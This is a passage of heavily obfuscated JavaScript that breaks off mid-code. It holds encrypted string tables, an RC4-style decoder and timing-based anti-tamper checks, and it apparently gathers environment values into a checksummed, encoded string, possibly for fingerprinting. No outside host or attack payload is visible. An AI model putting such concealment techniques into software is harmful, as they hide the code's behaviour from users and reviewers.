tH[tS(0x52a)](tH[tS(0xb6b)],tS(0x75e))?tH[tS(0x189)](td,0x9):_0x49bfa3[tk[tS(0xa37)](_0x33dc33,0x51,tk[tS(0x6ee)])][tk[tS(0x5c0)](_0x3e46ff,0x5c,tk[tS(0x183)])](_0x1ea749(0x8d,tk[tS(0xa8a)]))||_0x574c5b[tk[tS(0x5c0)](_0x183fac,0x54,tk[tS(0xce7)])][tk[tS(0xa37)](_0x2aa658,0x5c,tk['lJjaV'])](_0x464876(0x8d,tk[tS(0xa8a)]));},function(){var tS=ts;return tH[tS(0x87d)](tS(0x3c7),tH[tS(0xb2c)])?_0x39120d>=0xc&&_0x2a8cff<0xe:tH[tS(0x61d)](tR,0x9);});}}()),tH[ti(0x524)](tx,0x1,z,0x80000,0x1000,0x80,function(){var ts=ti;return tH[ts(0xd23)]!==tH[ts(0xd23)]?tH[ts(0x3c8)](_0x2809af[tH[ts(0xa90)](_0x2015cc,0xb4,tH[ts(0xab8)])],0x0)||tH[ts(0xb83)](_0x171e28[tH['DxdER'](_0x18bba5,0xd1,tH[ts(0x30b)])],0x0):at[tH['WEYLu'](av,0xfc,tH[ts(0x125)])][av(0x10d,tH[ts(0x8d9)])]();}),tH[ti(0x673)](tx,0x1,z,0x400000,0x1000000,0x40,function(){var ts=ti;return at[tH['ITTdD'](av,0xfc,tH[ts(0x125)])][tH[ts(0x80f)](av,0x46,tH[ts(0xd51)])]();}),tH[ti(0x201)](tx,0xb,z,0x80,0x800000,0x40,function(){var ts=ti;return tH[ts(0x1cd)](tH['JqpHQ'],tH[ts(0x734)])?tH['LNwLM'](_0x397210,0x8)&&tH[ts(0x635)](_0x54969c,0xa):at[tH['rlRwX'](av,0xfc,tH[ts(0x125)])][av(0xf8,tH[ts(0x9fb)])]();}),tH[ti(0x941)](tx,0x10,z,0x10000000,0x8,0x40000,function(){var ts=ti;return tH['TUlps'](tH[ts(0x860)],tH[ts(0x97e)])?at[tH[ts(0x2a6)](av,0xfc,tH['mkOUu'])][av(0xcc,tH['yNhVq'])]():0x1;}),tH[ti(0xb91)](tx,0x8,tt,0x20000000,0x10,0x4,function(){var ts=ti;return tH['OwLAP'](tH[ts(0xd00)],tH[ts(0x3ee)])?at[tH[ts(0xc0e)](av,0xfc,tH['mkOUu'])][tH['eNXaB'](av,0x106,'BvRB')]():tH[ts(0xd08)](_0x17b468,_0x208c7b,_0xf822e1);}),tH[ti(0xb00)](tx,0x5,tt,function(){var ts=ti,tF={'hBJtz':function(tR,tT){var td=th;return tH[td(0x40c)](tR,tT);}};return tH['ZOrdF'](ts(0xa73),tH[ts(0x459)])?at[tH[ts(0x9ec)](av,0xfc,tH[ts(0x125)])][tH[ts(0x7bc)](av,0x71,tH[ts(0xa70)])]():tF[ts(0x8e5)](_0x1ac87f,0x12)&&_0x17e673<0x14;}),tW=tt[tH['yrtZw'](av,0x56,tH[ti(0x318)])](tH['rGDDl'](at[tH[ti(0x8cc)](av,0xe4,tH['SJqex'])](),0x0)),tA=tt[tH['gMRHO'](av,0x5b,ti(0x541))](ta),tE=tt[tH[ti(0xc43)](av,0x56,tH[ti(0x318)])](t4),tV=tt[av(0x56,tH['WVWly'])](tL),tj=J[tH['mFyTc'](av,0xac,tH['TncXw'])](at[tH['KncxH'](av,0xbd,tH[ti(0x679)])]()[av(0xe8,tH[ti(0x776)])]()),tb=aD?tH[ti(0x8c7)](ae,aD):z,tB=at[tH[ti(0xa28)](av,0xfc,tH['mkOUu'])][tH[ti(0xa89)](av,0x6a,tH['yzbvY'])]()?ap+J[av(0xac,ti(0x7e0))](at[tH[ti(0x7c0)](av,0xfc,tH[ti(0x125)])][av(0x6a,tH[ti(0x7d8)])]()):z,tH[ti(0xc1c)](tN),tv=[J[tH[ti(0x63f)](av,0xac,tH[ti(0x6b1)])](tu),tW,tE,tV,tj][tH[ti(0x2b5)](av,0x58,tH[ti(0xb59)])](tA),tD=tv[tH[ti(0x507)](av,0xa4,tH[ti(0xbd3)])](Y),tg=tH[ti(0x2e1)](a2[tH[ti(0xe52)](av,0x8f,ti(0x87e))](tD,tD[tH[ti(0x54d)](av,0xec,ti(0xa7c))]),0x0),tH[ti(0xe49)](tH[ti(0x692)](tH[ti(0x32f)](tH[ti(0x8c7)](tH['PvApn'](tI,tv,tg)[tH['IAGdr'](av,0xa4,tH[ti(0xbd3)])](Y),aX),tt[tH['BCRtt'](av,0x56,tH['WVWly'])](tg)),tb),tB);},'Ze':z};}(),aO=function aB(){var av=t8;(function(t9,ta){var tt=t8,tP=t9();while(!![]){try{var tJ=parseInt(tt(0x769))/(0x19cf+0x144+-0x1b12)+parseInt(tt(0x574))/(0x2*0xa7+-0x1d*-0xdf+-0x1a8f)+-parseInt(tt(0x2be))/(0x1289+0x15*-0x51+0xbe1*-0x1)*(-parseInt(tt(0x397))/(0x17*0xc8+-0x42a*0x4+-0x14c))+-parseInt(tt(0x37e))/(-0x26e+-0x9c6+0xc39)+parseInt(tt(0x5d3))/(-0xa36+0x1fbd+-0x1581)+parseInt(tt(0x795))/(0x2*-0x851+0x1181*-0x1+0x222a)+-parseInt(tt(0x4e8))/(0x139*-0x1f+0x319*-0x9+0x36*0x138)*(parseInt(tt(0x679))/(0x1d5f+0xc8+0x5*-0x606));if(tJ===ta)break;else tP['push'](tP['shift']());}catch(tc){tP['push'](tP['shift']());}}}(t3,-0x70e3e+-0xfe*0x503+0x10ffac));var aD=function(t9){var ta=t8,tt={'HqEph':function(tN,tm){return tN===tm;},'RPngO':function(tN,tm){return tN<tm;},'rFwOB':function(tN,tm){return tN%tm;},'OqbFc':function(tN,tm){return tN-tm;},'IYEBq':function(tN,tm){return tN+tm;},'fcWlE':function(tN,tm){return tN==tm;},'evkYs':ta(0x5ac),'fjdJr':ta(0x62a),'MbFhM':function(tN,tm,tC){return tN(tm,tC);},'ZFdze':'GGBke','BHncL':'WPbt','tElxf':'W5NdSSkeiw1pW6ue','HXMmB':ta(0x322),'bcvQp':ta(0x51a),'fXMaw':'WQ7dUIjW','oUHIf':ta(0x152),'QUIBo':ta(0x212),'XgRTT':ta(0x3ca),'PNUYq':ta(0x68b),'spszk':'W6FcNq','ufyDc':ta(0x348),'rvmdi':ta(0x58a),'mObUj':ta(0x3a5),'betpt':ta(0x355),'bjjGF':'W7q','iXSWi':ta(0x1f6),'eSAKO':ta(0x2c8),'YwRgw':ta(0x5b3),'cPxBA':ta(0xb3),'glCry':'W78','hQHHN':ta(0x441),'qnQLa':ta(0x6de),'ZywgS':ta(0x22f),'KFJZY':ta(0x5a8),'ikXPE':ta(0x5f7),'Snjgh':ta(0x102),'GSCMM':ta(0xf5),'dMXnu':ta(0x743),'tFnNG':ta(0x581),'mKbdI':ta(0x265),'wcntj':ta(0x7ba),'fPQtF':'p8k1BCkXzW','EgHkT':ta(0x323),'ddlVe':'WRtcUHZcIq','OVneG':'AHHlfa','HHWfS':ta(0x6ed),'qqjHZ':ta(0x6af),'CXbYA':ta(0x6b6),'GhOUC':'f8keamkBW43cHb1V','EQJhi':ta(0x486),'SqSCm':ta(0x128),'AlFYl':ta(0x45c),'iNmMh':ta(0x7cf),'XpAKj':ta(0x116),'Rpgkd':ta(0x5b1),'wxAIa':ta(0x6b4),'lKnzx':'WOlcSZGSkGVdPG','Ndkyf':ta(0x3d4),'xtaXs':ta(0x3db),'JKDGR':ta(0xe9),'SOSKx':ta(0x4ab),'TAyfS':ta(0x4dc),'axQVi':ta(0x3a0),'qvlln':'AJu','SkxpX':'vCk7WP3cRmoT','vMqpd':ta(0x4b5),'ePmON':'WP13emo3W5O','McebZ':ta(0x75e),'ALIqk':ta(0x317),'eORBU':ta(0x2ec),'SgHKL':ta(0x6ec),'oLbOG':ta(0x655),'mYCXM':ta(0x6cd),'zFuSc':ta(0x229),'gshAT':ta(0x793),'HwCod':ta(0x7f9),'VMeFX':ta(0x57d),'SHErw':'W47dGCoGwq','TRYXX':ta(0x59f),'kaRcL':'jg5L','zZaWl':ta(0x627),'kONZU':ta(0x1d6),'NIGhu':'EJ9KW6CVemo4l8kVWPDgmuW','lCbST':ta(0x7d2),'oVAiI':ta(0x56a),'bgjDx':ta(0x6f8),'CuwtC':ta(0x25b),'NULel':ta(0x64e),'eKlkA':ta(0x123),'EZBHp':ta(0x26f),'biwnL':ta(0x72c),'OjrjC':ta(0x681),'mtIlA':ta(0xd1),'uofus':ta(0x6bd),'lWTKG':ta(0x705),'WWicz':ta(0x213),'NKBXv':ta(0x594),'YjkKf':ta(0x5da),'PCLHj':'WRSoW6C6v8ksW4NcMW','TphCS':ta(0x63f),'HuTYV':ta(0x62b),'utABm':ta(0x751),'FFHYJ':ta(0x28d),'rVnFg':ta(0x3d3),'paJqn':ta(0x369),'BPoBy':ta(0x3aa),'hApnI':ta(0x368),'vzAhq':ta(0xcc),'ygKsl':ta(0x6e3),'iXAvS':ta(0x345),'juYKH':ta(0x1ba),'XuDhm':ta(0x610),'uZBDc':ta(0x65f),'pJNDL':ta(0x658),'ziOdo':function(tN,tm){return tN!==tm;},'eKsjl':function(tN,tm,tC){return tN(tm,tC);},'wrQhn':function(tN,tm){return tN+tm;},'tKQpf':function(tN,tm){return tN+tm;},'hWSqU':function(tN,tm){return tN+tm;},'YPPio':function(tN,tm){return tN+tm;},'AEKYw':function(tN,tm){return tN+tm;},'ZaWFJ':function(tN,tm){return tN+tm;},'YWJJa':function(tN,tm){return tN+tm;},'iBRFL':function(tN,tm){return tN+tm;},'HXIZY':function(tN,tm){return tN+tm;},'APNyu':function(tN,tm){return tN+tm;},'IPsrY':function(tN,tm){return tN+tm;},'FqRnU':function(tN,tm,tC){return tN(tm,tC);},'sZSOG':function(tN,tm,tC){return tN(tm,tC);},'zmQiy':'7sMG','QDOHh':ta(0x6f0),'nhzqq':function(tN,tm,tC){return tN(tm,tC);},'ZsqGL':ta(0x67b),'xwRFl':'iD%8','eclJc':function(tN,tm,tC){return tN(tm,tC);},'GtWqV':ta(0x797),'nmeYm':function(tN,tm,tC){return tN(tm,tC);},'rCfzs':ta(0x5e9),'FrziV':function(tN,tm,tC){return tN(tm,tC);},'VeGPC':ta(0x2e8),'zdxdS':function(tN,tm,tC){return tN(tm,tC);},'NwSCZ':function(tN,tm,tC){return tN(tm,tC);},'OOdIK':'49r@','XnEWN':ta(0x347),'VgpUr':function(tN,tm,tC){return tN(tm,tC);},'XanWu':ta(0x5f4),'tCVHC':function(tN,tm,tC){return tN(tm,tC);},'FrxYk':ta(0x55b),'mTSrI':ta(0x737),'vIuEl':function(tN,tm,tC){return tN(tm,tC);},'zawGo':ta(0x4ba),'WtDKM':function(tN,tm,tC){return tN(tm,tC);},'liCux':ta(0x309),'NNnox':function(tN,tm,tC){return tN(tm,tC);},'qvGvY':ta(0x164),'NFAJG':function(tN,tm,tC){return tN(tm,tC);},'ssdxZ':function(tN,tm,tC){return tN(tm,tC);},'iSFnL':ta(0xee),'bqjPO':function(tN,tm,tC){return tN(tm,tC);},'nYICh':function(tN,tm,tC){return tN(tm,tC);},'CWYTk':function(tN,tm,tC){return tN(tm,tC);},'HBxYD':ta(0x206),'MOTDO':ta(0x3ab),'bHYsg':ta(0x1d7),'eCVIz':function(tN,tm,tC){return tN(tm,tC);},'VviTB':function(tN,tm,tC){return tN(tm,tC);},'NjrLw':function(tN,tm,tC){return tN(tm,tC);},'AgKtM':function(tN,tm,tC){return tN(tm,tC);},'AYPfj':function(tN,tm,tC){return tN(tm,tC);},'hffpd':function(tN,tm,tC){return tN(tm,tC);},'pDkgj':ta(0x5fb),'oCePa':'Y6i6','HwhoT':ta(0x2e3),'NNYvS':function(tN,tm,tC){return tN(tm,tC);},'QahWL':function(tN,tm,tC){return tN(tm,tC);},'aymeW':'oH!D','gEvqx':function(tN,tm,tC){return tN(tm,tC);},'zAOUc':ta(0xc3),'AyZAC':function(tN,tm,tC){return tN(tm,tC);},'dRWCZ':function(tN,tm,tC){return tN(tm,tC);},'RaCfM':ta(0x201),'PadcF':ta(0x6a2),'JMTpa':function(tN,tm,tC){return tN(tm,tC);},'pJkxD':ta(0x466),'rCGJI':function(tN,tm,tC){return tN(tm,tC);},'dSNwV':ta(0x382)};function tP(tN){var tm=ta,tC={'eQHfi':function(ti,tH,tL){return ti(tH,tL);},'yVWqf':function(ti,tH){return ti(tH);}};if(tt[tm(0x4cf)](tm(0x125),tm(0x125))){var tu=[];for(var ty=-0x1*0x1bb1+-0x4c+0x5*0x599,tl=tN[tm(0x6a6)];tt['RPngO'](ty,tl);ty++){tu[tm(0x1bd)](String[tm(0xcd)](tN['charAt'](ty)[tm(0x4c9)](0x1*0x78d+0x265*0x3+-0x3af*0x4)*(0x1e55+-0x1*0xbdc+-0x1275)+(-0x12dd+-0x2*0x6c4+0x20d5)-(0x1ceb+-0x19e3+-0x304)));}return tu[tm(0x63c)]('');}else _0x33cbeb[tC[tm(0x1df)](_0x1c2f64,0x167*-0x1+0x2283+0x1fa5*-0x1,tm(0x5f1))][_0x2a88d3(0x1*-0x9d1+0x11ee+-0x8*0xd5,'I2nT')]===0x125*-0x21+-0x4*0x11b+0x2a35&&tC[tm(0xe3)](_0x10186d,_0x53e82a);}var tJ=0xf2e+0x2*-0x11a5+0x141c,tc=tJ,tx=tJ,tQ=tJ,tO=tJ,tf,tZ=tJ,tz=tJ,th=0x1eba+0x990+-0x2847;function tM(tN,tm){var tC=ta,tu={'lBPSl':function(tH,tL,tW){return tH(tL,tW);},'nSvQb':tC(0xe8),'vyXwC':tC(0x435),'VwYXy':function(tH,tL){return tH+tL;},'sqxCf':function(tH,tL){return tH+tL;},'Agbwn':function(tH,tL){return tH+tL;},'srtCc':function(tH,tL){return tH*tL;},'SPDlL':function(tH,tL){var tW=tC;return tt[tW(0x4b9)](tH,tL);},'Swfbi':function(tH,tL){return tH%tL;},'YRbhh':function(tH,tL){return tH%tL;},'yxRwq':function(tH,tL){var tW=tC;return tt[tW(0xbf)](tH,tL);},'mKEuQ':function(tH,tL){return tH%tL;},'vDzGF':function(tH,tL){var tW=tC;return tt[tW(0x395)](tH,tL);},'MTHds':tC(0x568),'OKKPr':'VyxnR','xFxak':function(tH,tL){return tH<tL;},'zCJAn':function(tH,tL){return tH%tL;},'dDBky':function(tH,tL){return tt['fcWlE'](tH,tL);},'DLrHA':function(tH,tL){var tW=tC;return tt[tW(0x395)](tH,tL);},'SrYue':tt[tC(0x22e)],'bGDHW':function(tH,tL){return tH>tL;},'UssQu':function(tH,tL){return tH(tL);},'EaKpL':function(tH,tL){return tH+tL;},'qcRcn':function(tH,tL){var tW=tC;return tt[tW(0x4cf)](tH,tL);},'OAtCv':tC(0x448),'Qqmca':'sqdPP'};if(tt['fjdJr']!=='sFwES'){if(_0x2a0f4c(_0x11e423))return _0x42d9db;}else{var ty=tm['slice'](tN,tN),tl=tY(),ti=function(tH){var tL=tC;return tY['prototype'][tY['prototype'][ty][0x1*-0x838+0x21a4+-0x196c]]=+new tY[(tL(0x5b5))][ty][0x7*-0x481+-0x19c9+0xd5*0x45](),tl[tH];};return tM=function(tH,tL){var tW=tC,tA={'Fxajj':function(tI,ts){return tI!==ts;},'kuDCt':tu['SrYue'],'uobxA':'eQBfZ','hbYkh':'hCTzS','YpUgn':tW(0xfd),'qeJKJ':function(tI,ts){return tI(ts);},'tfOOA':function(tI,ts){var tF=tW;return tu[tF(0x115)](tI,ts);},'bLxVO':function(tI,ts){return tu['bGDHW'](tI,ts);},'qPpmT':function(tI,ts,tF){var tR=tW;return tu[tR(0x5cd)](tI,ts,tF);}};tH=tH-(-0xea4+0x144*0x18+-0xf36);var tE=tu['UssQu'](ti,tH);if(tM[ty]===undefined){var tV=tY[tW(0x5b5)][ty];tZ=!tZ?(--th,0x2*0x5b9+-0x1fe7*0x1+-0x246*-0x9):tZ,tO=!tO?(--th,(tV[-0x62c+-0xc6e+0x12a7](tV[-0x91d*0x1+-0x11e*0x10+0x1*0x1b1a],tV[0x18*0xad+0x16ca+-0x2*0x136d])[tV[0x6f3*-0x5+0x1a65+-0x21e*-0x4]][tV[0x1*0x283+-0x110b*-0x1+-0x1366*0x1]]+ty)[tV[-0x1*0x6a5+-0x884+-0x3d2*-0x4]](-0xa27+-0xe1d+0x184d)-(0x1*0x64a+-0x3*-0x2a7+-0xe17)):tO,tz=!tz?(--th,(tM+at)[tV[0x789+0x656*0x4+-0x20c2]](tu[tW(0x1f4)](tQ,-0x1*-0x10bd+-0xb68+0xe1*-0x6))-(-0x331*0x5+-0x1836+-0x49*-0x8d)):tz;var tj=tl[tV[-0x7ea+0x517+0x2fe]],tb=function(tI){var ts=tW,tF={'tXJYp':function(tG,tr){return tG(tr);},'ZQLGV':'bSz5','lSffS':ts(0x6be),'eMhiB':function(tG,tr){return tG-tr;},'uSRlB':function(tG,tr){return tG*tr;},'kifXE':function(tG,tr,tU){var tK=ts;return tu[tK(0x5cd)](tG,tr,tU);},'CCiBd':tu[ts(0x756)],'TEjgY':tu[ts(0x43d)]};for(var tR,tn,tT=ty,td=ty,tS=tu[ts(0x6c2)](tT,tb),tk=-0x1*-0x22c7+-0x2276+-0x9*0x9,to=-0x52*0x2d+-0x15f5+0x245f,tX=(function(){var tG=ts,tr={'eiSeU':function(tU,tK){return tU!=tK;},'UysPt':function(tU,tK){return tU-tK;}};if(tA[tG(0x134)](tG(0x2aa),tG(0x2aa))){if(!_0x2f783a&&!tF[tG(0x70a)](_0x1f0302,-0x7+0x2207*-0x1+0x2218))return _0x117f9c[_0x49d605(0x148+-0x2d7+0x56*0xa,tF[tG(0xf2)])](this,arguments);}else return++tc,tc%tj?tc:(function(){var tU=tG;if(tU(0x2c4)===tF[tU(0x316)]){if(!_0x1e120d&&(_0x508c76=!(-0x1*-0x14dd+-0x3*-0x6dd+0x4*-0xa5d),_0x29e1ef(_0x4d5bc3[_0x2e7965(-0x2*-0x71d+0xbff+-0x1965,tU(0x29c))](-0x2131+-0x2cf*0x5+0x2f4b),_0x4207f7,_0x4ae5e1,!(-0x1b27+0xf89*0x2+0x6*-0xa7)),_0x4291f6))return null;}else return tx=tc,tQ++,(tM+tT)[tV[-0x9fa*-0x1+0x1ec6*-0x1+-0x33*-0x69]](tQ+(-0x160b+-0x2*-0xf10+-0x806))-(0x1c4f+-0x1987+-0x2*0x15f)!=0x3*-0x3cb+-0x12*-0x10d+0x283*-0x3&&tF['eMhiB'](+new tV[0xe*-0x1cd+-0x49*0x71+0x3988](),tY[tU(0x5b5)][tV[-0x1*-0x6d9+0xeac+-0x1585]])<tF[tU(0x578)](tj,0x551+0x1d10+-0x225b)?(tj=!tZ||!tO||!tz?tc:tj,(function(){var tK=tU;return tr[tK(0x64a)](tr[tK(0x18e)]((tV[-0x1f9e+0x2*0xad+0x1e51](tV[0x1db0+0x614+-0x1*0x23a7],tV[-0x1afb+-0x5*0x28+0x1beb])[tV[0x1a95+-0x267d+0xc06]][tV[-0xba*0x2a+0x497*0x7+-0x175]]+ty)[tV[-0x25e5+0x7*-0x39d+0x3f4f]](0x1f51+0x1193+0x21*-0x17b),-0xc88+-0x1f5*-0x11+-0x1495),0xf*-0xc1+0x1da+0x975)?(tj=th?tc:tj,tc):tV[-0xd*-0x31+0xeb3*0x2+-0x1fb7](tc%tj);}())):tV[0x41c*-0x1+0x1*0xf13+-0xacb*0x1](tj-tl[tV[-0x1e95+0x1*0x506+0x19ba]]);}());}());tn=tI['charAt'](to++);~tn&&(tR=tk%(!tX?tX:tu[ts(0x151)](tx,tj-(-0x20d1+0x258+0x1fbf))%tj)?tu['Agbwn'](tu[ts(0x4f9)](!tX?tX:tu[ts(0x4e0)](tu[ts(0x6c2)](tx,tj-(0x225d+-0x1e83+-0x298)),tj),!tX?tX:tu[ts(0x5e6)](tx+(tj-(-0x3*0xa8a+-0x4eb*-0x3+0x121f)),tj))*tR,tn):tn,tk++%(!tX?tX:tu[ts(0x7e0)](tx+(tj-(-0x1bd3+0x19a*-0xb+-0x2eb7*-0x1)),tj)))&&(tT+=tu[ts(0x5f5)](tS[tV[-0x848+-0x1144+0x19ab*0x1]](tu[ts(0x258)](to,!tX?tX:(tx+(tj-(0x428+0x66b+-0xb*0xd9)))%tj)),!tX?tX:tu[ts(0x7e0)](tx+tu['yxRwq'](tj,0x3d3*0x1+0x1019*-0x1+0xd86),tj))!=(!tX?tX:tu[ts(0x5e6)](tu[ts(0x151)](tx,tu[ts(0x5f5)](tj,0x1c7*0xf+0x3d6+0x1*-0x1d35)),tj))&&tX?tV[-0x89*-0xd+-0x1136+0xa4f](-0x1410+-0x10e1+-0x8*-0x4be&tR>>(tu[ts(0x4f9)](-(!tX?tX:tu[ts(0x11c)](tu[ts(0x337)](tx,tj-(0x15d1*0x1+0x95a+-0x1de3*0x1)),tj)),tk)&(!tX?tX:tu['mKEuQ'](tx+(tj-(-0x1*0x1d84+-0x1*0x13ed+0x32b5)),tj)))):tV[-0xe08*-0x2+0x1680+-0x6*0x866](tk))){'bdAjv'==='qVBee'?(this[_0x396493[tF[ts(0x1ea)](_0x4b6afc,0xbb*0x22+0x65c+-0x1e86*0x1,tF[ts(0x1ec)])][_0x42d3c8(-0xd82+-0x1969+-0x9e9*-0x4,tF[ts(0x209)])]]=_0x1e2b7f[_0x264235(0x74e+0x1c90+0x1*-0x234e,ts(0x776))](),_0x311a59[-0x1*0x11ae+0xe*-0x101+0x1fbd]=_0x26b326[_0x3236ce(0x4*-0x3b3+-0x220d*-0x1+0x1d*-0xa5,'B!dp')]()):tn=ts(0xdf)[tV[0x17*0x22+-0x2057+-0x1f*-0xf3]](tX?tn:!tX?tX:(tx+(tj-(0x230c+-0x24d*-0x1+-0x2419)))%tj);}for(var te=-0x595*-0x4+-0x13*-0xbf+-0x2481,tp=tT[tV[-0x7e4*0x1+-0x2*-0x7c3+-0x777]];te<tp;te++){ts(0x47a)!==ts(0x439)?td+=tV[-0x1d8a+0x2*0x2b0+0x184b]+(tV[-0x1e46*0x1+-0x6f0*0x1+0x2*0x12ae]+tT[tV[0x1ea9+-0x3*-0xa29+-0x3d05]](te)[tV[-0x1856+-0x90b+0x2184]](-0x20e0*0x1+-0x23c9*-0x1+0x51*-0x9))[ts(0x338)](-(0x24fe+0x1c39+-0x4135)):_0x2eaa9e[_0x1337ad(0x1efc+0x3d*-0x11+-0x19fd,tA[ts(0x366)])](_0x2cb4fe,_0x5f12ba,-0x4*0x2a+-0x4f*-0x6a+-0x200d*0x1);}return tV[0x22fa+-0xa2b+-0x18b7](td);},tB=function(tI,ts){var tF=tW,tR={'EKyMm':function(te,tp,tG){return te(tp,tG);},'iFOCO':tF(0x483),'roroz':tu[tF(0x756)],'xHnUF':function(te,tp){return te(tp);},'CDiQb':function(te,tp,tG){return te(tp,tG);},'OhPfd':function(te,tp,tG){return te(tp,tG);},'VHIvm':tu[tF(0x682)],'UNjYb':function(te,tp,tG){return te(tp,tG);},'sVzgg':tF(0x7af),'NeSoi':function(te,tp,tG){return te(tp,tG);},'mWgBE':'Cnxv','XHcPj':function(te){return te();},'wjbbm':function(te,tp,tG){return te(tp,tG);},'SSbLB':function(te,tp,tG){return te(tp,tG);}};if(tF(0xdc)===tu[tF(0x4db)]){if(_0xb381fd=_0x711b15[tR[tF(0x38f)](_0x4661f4,0x8*-0x15+0x3*0xb5a+-0x1fc6,tR[tF(0x331)])](_0x341021[_0x3e9f0e(0x1fde*0x1+-0x623+-0x190f,tR[tF(0x7eb)])][_0x3ba45b(-0x1e75+0x1ff*-0x7+0x2d44,'j48a')]),_0x55b6e9==null||_0x419e36===_0x8faea0)return-0x1e4c+0x202b*-0x1+0x3e77;if(_0x2945c4==null||_0x5abf84==_0xd8d667)return tR[tF(0x71e)](_0x1f2928,_0x199415[_0x3e4764(-0x1*0xacb+-0x1*0x26a3+0x32a3,tF(0x43c))](-0x29*-0x23+0x104a+-0x15e2,tR[tF(0x29a)](_0x552f30,-0x23d5+-0x16c2+-0x2*-0x1e1f,tF(0x413)))),0x1fa9+-0x9c+-0x1f0c;if(_0x299057[_0x2ff877(-0x1888+0x1cc2*0x1+-0x37b,tF(0x2a3))]==null&&(_0x2a145e=0x9e*-0x1+-0x691+0x730),_0x580059!==_0x15933e[tR['OhPfd'](_0x22771e,0x2485+-0x5bf*0x1+-0x1d56,tR[tF(0x7f8)])](_0x59e2fb[tR[tF(0xd0)](_0x3b6508,0x200+-0x3*-0x3e5+-0xc43,tR[tF(0x6ba)])](_0x222e5b),_0x2a4073[tR[tF(0x31f)](_0x3623a6,-0x4f*-0xb+0x2577+-0x276e,'B2EI')]())+_0x45739e)return _0x1e1170(_0x45ccad[_0x489f82(-0x30*-0x3+-0x4*0x66b+-0x1*-0x1a51,tF(0x43c))](-0x6*-0x187+0x907*-0x4+-0x1*-0x1af6,_0x2a7de5(-0xf03*0x1+0x7f*-0x3+0x1227,'4lez'))),-0x1*-0x1f77+0x1f9+-0x216f;try{_0x438552=new _0x1a3842[(_0x23c613(-0x6e1+-0x1*-0x191+0x6fe,tR[tF(0x7e3)]))](_0x36235e[_0x57c716(-0x32f*0x7+0xde5+-0x2b*-0x39,tF(0xe5))]),tR[tF(0x60f)](_0x456065);}catch(te){tR[tF(0x45b)](_0x3a2507,_0x113ae6[_0x57201e(0x2*0x110e+-0xc71+-0x13f0,tF(0xce))](-0xe*0xd9+0x2*0x1169+-0x16ef,tR[tF(0x44f)](_0x296c86,0x24c8+-0x1e5*-0x11+-0x4356,tF(0x413))),te);}return _0x7bfc51;}else{var tn,tT,td=[],tS=0x8e*0x7+0x2*-0x3+-0x1*0x3dc,tk=ty;for(tn=-0x3d4+-0x2b*-0x29+-0x30f,tI=tb(tI);tu[tF(0x115)](tn,-0x12c7+-0x3*-0x5ad+0x1*0x2c0);tn++)td[tn]=tn;for(tn=0xbcb+-0x47b+0x10*-0x75;tn<-0xbb+0x13f3+0x58*-0x35;tn++)tS=tu[tF(0x4ad)](tS+td[tn]+ts[tV[-0x7*0x377+-0x250f+0x3d6f]](tn%ts[tV[0x23ed*0x1+0x16c*0x3+-0x1403*0x2]]),-0x993+0xba2+-0x10f*0x1),tT=td[tn],td[tn]=td[tS],td[tS]=tT;tn=-0x1bae+-0x1e8c+0x1*0x3a3a,tS=-0x2585+0x22eb+0x29a;for(var to,tX=-0x376*-0xa+-0x1*-0x2462+0x6*-0xbd5;tX<tI[tV[-0x241*0x6+-0xa86+0x1837]]&&(tu['dDBky'](tu[tF(0x5e6)](tX,0x1c1*-0x7+0x1fbb+-0x1372),-0x2*-0xe9e+0x2070+-0xf6b*0x4)||tX<-0x12e0+-0x20fd+0xac*0x53);tX=tu['DLrHA'](to=tX,0x91c*-0x1+-0x1b*-0x39+0x31a)){tS=(tS+td[tn=(tn+(0x1f07*-0x1+-0x1*-0x1d95+0x173))%(-0x20ff+0x7*-0x335+0x32*0x121)])%(-0x3*-0x359+0x8e6*-0x1+-0x25),tT=td[tn],td[tn]=td[tS],td[tS]=tT,tk+=tV[-0xef1+0x16a7+0x8c*-0xe](tI[tV[-0x1*0x2606+-0x8a8+0x2ecd]](tX)^td[(td[tn]+td[tS])%(-0x4*-0x923+-0xe8*0x13+-0x5c*0x33)]);}return tk;}};tM[ty]=tB,tN=arguments;}var tv=tl[0x1a00+0x25ce+-0x3fce],tD=tH+tv,tg=tN[tD];return!tg?(tu[tW(0x432)](tY[ty],undefined)&&(function(tI){var ts=tW,tF={'uHPKV':ts(0x618),'NKRKn':function(to,tX){var te=ts;return tA[te(0x30a)](to,tX);},'wzynq':function(to,tX){var te=ts;return tA[te(0x76f)](to,tX);},'dRagr':function(to,tX){return to(tX);},'IrIAN':function(to,tX){return to(tX);},'HyiYp':function(to,tX){return to+tX;}},tR=[-0xbf8+0x10fe+0x1*-0x505,0x1884+0x1b8e+-0x3412,-0x317*-0x4+0x1*-0x1f6a+-0x6*-0x32d],tn=function(){return tF['uHPKV'];},tT=tY[ts(0x5b5)][ty],td=tl[tT[0x7*-0x361+0x109d+0x735]];function tS(to){for(var tX=0x6ea+0x1f60+-0x264a,te=tR[tT[0x11*0x106+-0x263d+-0x1*-0x1502]];tF['NKRKn'](tX,te);tX++){tR[tT[-0x968+-0x38d*-0xb+-0x1d80]](tT[-0xbce+-0x110+0xdd*0xf](tT[-0xdfe*-0x1+-0x1ff8+-0x1*-0x1215]())),te=tR[tT[0x2*-0x3d9+-0x133*0x1d+0x2aa4]];}return to(tR[0x1*-0xf6d+-0x10c1*0x1+-0x6*-0x55d]);}function tk(to){var tX=ts;if(tA['uobxA']!==tX(0x41c)){if(+new tT[0x5*0x4e1+-0x2351+-0xd*-0xd9]()-tY['prototype'][tT[-0x1cf6+-0x11d8+-0x2*-0x1767]]>td*(0x799+-0x2*0x7bb+0x7e3)){if(tA[tX(0x3b4)]!==tA[tX(0x6a9)])return tT[0x1*-0x2a5+-0x1b*0x121+0x214c](),tS(tI);else{if(tF[tX(0x282)](+new _0x549d95[-0xc*0xca+-0x3*0x51b+-0x38e*-0x7]()-_0x431ee2[tX(0x5b5)][_0x480cbb[-0x208e+-0x27f+0x230d]],_0x14ea81*(-0x1102+-0x86*0x41+0x330e)))return _0x4a3806[0x20cc+0x8*-0x254+-0x4*0x380](),tF[tX(0x42d)](_0x3b21b6,_0x58b491);if(!_0x102d40[0x3cb+-0x263f+0x2283](~_0x17c3ea))return _0x5f0090;return _0x2b1705[0x741*-0x4+-0x1323+0x59*0x8b](),tF[tX(0x75b)](_0x2c47f7,_0xff180d);}}if(!tT[0x11*-0x3d+0x1*-0x1835+0xb*0x293](~to))return to;return tT[-0x10e6+-0x281*-0x5+0x5*0xe9](),tA[tX(0x541)](tS,tI);}else return _0x38c033;}return function(){var to=ts,tX=new 